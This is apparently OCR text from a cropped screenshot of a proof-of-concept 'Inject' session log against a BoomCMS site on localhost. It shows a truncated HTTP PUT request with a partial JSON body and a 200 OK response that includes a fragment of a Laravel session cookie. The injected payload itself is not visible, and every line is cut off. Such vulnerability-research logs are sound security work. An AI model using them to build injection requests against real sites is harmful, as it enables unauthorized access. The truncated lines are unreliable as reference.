
--- PoC Session Logs (Inject) -
https://localhost:8000/boomcms
Host: localhost:8000

User-Agent: Mozilla/5.0 (Windo
Accept: application/json, text
Content-Type: application/json

X-Requested-With: XMLHttpReques
Content-Length: 263

Origin:https://localhost:8000

Connection: keep-alive

Referer:https://localhost:8000
Sec-Fetch-Site: same-origin

{"asset_count":1,"id":35,"name
"slug":"a","order":null,"site_
:null,"deleted_at":null,"creat
-

PUT: HTTP/1.1 200 OK

Server: Apache

Cache-Control: no-cache, privat
Set-Cookie: Max-Age=7200; path=
Cookie: laravel_session=eyJpdi
VV1endrZk1TWkxxdnErTUFDY2pBS0J
yOTUyZTk3MjhlNzk1YWUzZWQ5NjNhN
Max-Age=7200; path=/; httponly

Content-Length: 242

Connection: Keep-Alive
